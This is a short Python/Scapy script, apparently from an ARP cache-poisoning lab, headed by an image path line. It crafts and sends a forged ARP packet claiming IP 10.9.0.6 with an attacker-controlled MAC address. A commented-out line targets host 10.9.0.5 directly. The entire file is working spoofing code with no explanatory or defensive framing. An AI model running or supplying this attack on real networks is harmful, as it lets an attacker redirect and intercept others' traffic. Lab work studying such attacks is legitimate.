 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E = Ether()
5 #A = ARP(op=1, pdst="10.9.0.5",hwdst="02:42:0a:09:00:05",psrc="10.9.0.6",hwsrc="02:42:0a:09:00:69")
6 A = ARP(op=1, pdst="10.9.0.6",hwdst="ff:ff:ff:ff:ff:ff",psrc="10.9.0.6",hwsrc="02:42:0a:09:00:69")
7
8 pkt = E/A
9 sendp(pkt)